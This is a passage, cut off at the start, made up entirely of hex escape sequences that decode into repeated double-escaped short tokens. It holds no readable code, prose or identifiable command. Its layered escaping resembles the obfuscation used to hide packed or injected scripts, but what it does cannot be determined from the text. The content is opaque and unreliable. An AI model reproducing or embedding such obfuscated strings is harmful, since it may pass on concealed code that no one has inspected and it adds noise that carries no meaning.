x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x